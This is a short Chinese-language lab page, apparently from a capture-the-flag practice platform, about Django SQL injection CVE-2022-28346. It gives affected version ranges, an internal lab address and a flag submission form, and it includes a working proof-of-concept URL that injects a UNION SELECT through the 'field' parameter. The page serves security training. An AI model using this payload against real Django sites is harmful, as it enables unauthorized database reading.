 镜像信息
访问地址: 10.0.0.128:24115
映射端口： 8000:24115
名称: Django SQL注入 （CVE-2022-28346）
描述: Django是Django软件基金会的一套基于Python语言的开源Web应用框架。该框架包括面向对象的映射器、视
图系统、模板系统等。 在 2.2.28 之前的 Django 2.2、3.2.13 之前的 3.2 和 4.0.4 之前的 4.0 中发现了一个问题。Q
uerySet.annotate()、aggregate() 和 extra() 方法会通过精心制作的字典（带有字典扩展）作为传递的 **kwargs 在
列别名中进行 SQL 注入。 访问：http://ip:port/demo?field=demo.name POC: http://ip:port/demo?field=demo.nam
e" FROM "demo_user" union SELECT "1",sqlite_version(),"3" --
Flag
请输入Flag：格式flag-{xxxxxxxx}
提 交